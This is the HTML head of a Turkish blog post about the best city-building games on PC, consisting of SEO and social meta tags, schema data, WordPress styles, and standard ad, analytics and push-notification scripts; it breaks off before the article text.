

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/
body_size: 26302
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guncelpaylasim.com/xmlrpc.php"/>

		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>PC&#039;deki En İyi Şehir Kurma Oyunları</title>
<meta name="description" content="Şehir kurma oyunları genellikle dik bir öğrenme eğrisine ve tonlarca içeriğe sahip olsa da, yeni başlayanlar listemizdeki herhangi bir seçeneğe dalabilir ve iyi vakit geçirebilirler."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PC&#039;deki En İyi Şehir Kurma Oyunları" />
<meta property="og:description" content="Şehir kurma oyunları genellikle dik bir öğrenme eğrisine ve tonlarca içeriğe sahip olsa da, yeni başlayanlar listemizdeki herhangi bir seçeneğe dalabilir ve iyi vakit geçirebilirler." />
<meta property="og:url" content="https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/" />
<meta property="og:site_name" content="Güncel Paylaşım" />
<meta property="article:section" content="Oyunlar" />
<meta property="fb:app_id" content="2672820919683264" />
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg" />
<meta property="og:image:secure_url" content="https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="719" />
<meta property="og:image:alt" content="PC&#039;deki En İyi Şehir Kurma Oyunları" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-04T14:30:57+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PC&#039;deki En İyi Şehir Kurma Oyunları" />
<meta name="twitter:description" content="Şehir kurma oyunları genellikle dik bir öğrenme eğrisine ve tonlarca içeriğe sahip olsa da, yeni başlayanlar listemizdeki herhangi bir seçeneğe dalabilir ve iyi vakit geçirebilirler." />
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Ece Saygin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="3 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.guncelpaylasim.com/#person","name":"G\u00fcncel Payla\u015f\u0131m","url":"https://www.guncelpaylasim.com","logo":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/#logo","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","contentUrl":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr","width":"937","height":"150"},"image":{"@id":"https://www.guncelpaylasim.com/#logo"}},{"@type":"WebSite","@id":"https://www.guncelpaylasim.com/#website","url":"https://www.guncelpaylasim.com","name":"G\u00fcncel Payla\u015f\u0131m","publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg","url":"https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg","width":"1280","height":"719","caption":"PC'deki En \u0130yi \u015eehir Kurma Oyunlar\u0131","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/#webpage","url":"https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/","name":"PC&#039;deki En \u0130yi \u015eehir Kurma Oyunlar\u0131","datePublished":"2023-09-04T14:30:57+03:00","dateModified":"2023-09-04T14:30:57+03:00","isPartOf":{"@id":"https://www.guncelpaylasim.com/#website"},"primaryImageOfPage":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/#author","name":"Ece Saygin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=96&amp;d=mm&amp;r=g","caption":"Ece Saygin","inLanguage":"tr"},"sameAs":["https://www.guncelpaylasim.com"]},{"@type":"BlogPosting","headline":"PC&#039;deki En \u0130yi \u015eehir Kurma Oyunlar\u0131","keywords":"\u015eehir Kurma","datePublished":"2023-09-04T14:30:57+03:00","dateModified":"2023-09-04T14:30:57+03:00","articleSection":"Oyunlar","author":{"@id":"https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/#author","name":"Ece Saygin"},"publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"description":"\u015eehir kurma oyunlar\u0131 genellikle dik bir \u00f6\u011frenme e\u011frisine ve tonlarca i\u00e7eri\u011fe sahip olsa da, yeni ba\u015flayanlar listemizdeki herhangi bir se\u00e7ene\u011fe dalabilir ve iyi vakit ge\u00e7irebilirler.","name":"PC&#039;deki En \u0130yi \u015eehir Kurma Oyunlar\u0131","@id":"https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/#richSnippet","isPartOf":{"@id":"https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/#webpage"},"image":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="tr_tr"/>
<meta property="og:site_name" content="Güncel Paylaşım"/>
<meta property="og:url" content="https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/"/>
<meta property="og:title" content="PC&#8217;deki En İyi Şehir Kurma Oyunları"/>
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari-1024x575.jpeg"/>
<meta property="og:image:alt" content="PC&#039;deki En İyi Şehir Kurma Oyunları"/>
<meta property="article:section" content="Oyunlar"/>
<meta property="og:description" content="En iyi şehir kurma oyunlarından birini oynarken gözünüzü kırparsanız şehrinizi genişletmek, altyapınızı iyileştirmek ve ticaretinize odaklanmak için sayısız saat kaybedersiniz. Orijinal Sim City&#039;den bu yana dijital vatandaşlarımız için mükemmel ütopy"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/"/>
<meta name="twitter:title" content="PC&#8217;deki En İyi Şehir Kurma Oyunları"/>
<meta name="twitter:description" content="En iyi şehir kurma oyunlarından birini oynarken gözünüzü kırparsanız şehrinizi genişletmek, altyapınızı iyileştirmek ve ticaretinize odaklanmak için sayısız saat kaybedersiniz. Orijinal Sim City&#039;den bu yana dijital vatandaşlarımız için mükemmel ütopy"/>
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari-1024x575.jpeg"/>
<meta name="twitter:image:alt" content="PC&#039;deki En İyi Şehir Kurma Oyunları"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; akışı" href="https://www.guncelpaylasim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; yorum akışı" href="https://www.guncelpaylasim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; PC&#8217;deki En İyi Şehir Kurma Oyunları yorum akışı" href="https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CRoboto:400,500,400italic%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.guncelpaylasim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guncelpaylasim.com/wp-json/wp/v2/posts/5439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guncelpaylasim.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.guncelpaylasim.com/?p=5439' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script>
     
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79043386, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79043386" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link  rel= "apple-touch-icon"  boyutlar= "  57x57" href= "/apple-icon-57x57.png" > 
<link  rel= "apple-touch-icon"  boyutlar= "60x60"  href= "/apple -icon-60x60.png" > 
<link  rel= "apple-touch-icon" size  = "72x72"  href= "/apple-icon-72x72.png" > 
<link  rel= "apple-touch-icon" size  = "76x76"  href= "/apple-icon-76x76.png" > 
<link  rel= "apple-touch-icon"  boyutları = "114x114"  href= "/ apple-icon- 114x114.png"> 
<link  rel= "apple-touch-icon" size  = "120x120"  href= "/apple-icon-120x120.png" > 
<link  rel= "apple-touch-icon" size  = "144x144"  href= "/ apple-icon-144x144.png" > 
<link  rel= "apple-touch-icon"  boyutları= "152x152"  href= "/apple-icon-152x152.png" > 
<link  rel= "apple-touch-icon"  boyutları = "180x180"  href= "/apple-icon-180x180.png" > 
<link  rel = "icon"  type = "image/png"  boyutlar = "192x192"  href= "/android-icon-192x192.png" > 
<link  rel= "icon"  type= "image/png" size  = "32x32"  href= "/favicon-32x32.png" > 
<link  rel= "icon"  type= "image/png" size  = "96x96"  href= "/favicon-96x96.png" > 
<link  rel= "icon"  type= "image/png" size  = "16x16"  href= "/favicon-16x16. png" > 
<link  rel= "bildiri" href= "/manifest.json" > 
<meta  adı="msapplication-TileColor"  content= "#ffffff" > 
<meta  name= "msapplication-TileImage"  content= "/ms-icon-144x144.png" > 
<meta  name= "theme-color"  content= "#ffffff" >


<meta name="google-site-verification" content="s_CB9wkf6Bf-PbhxDCBf0jTJlf5jOcklecgoWrPY3fU" />
<meta name="google-site-verification" content="vk49Kgf8BMH9Qf9gHRjuDOBk41x1pcBR76Ku6E6ANXU" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.guncelpaylasim.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4fab3d99-5d5c-421b-b87f-2f9b5c71e74f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.guncelpaylasim.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5d451968-8243-4fe2-88cd-3c94a5f2a4fc";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "En son Güncel Paylaşımlar için size bildirimleri ÜCRETSİZ Göstermek İstiyoruz.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "GÜNCEL PAYLAŞIM - YENİ NESİL BLOG";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(dilediğiniz zaman abonelikten çık)";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['siteName'] = "https://www.guncelpaylasim.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Evet";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
    },
    "url": "https://www.guncelpaylasim.com/",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "alternateName": "",
    "url": "https://www.guncelpaylasim.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "PC'deki En \u0130yi \u015eehir Kurma Oyunlar\u0131",
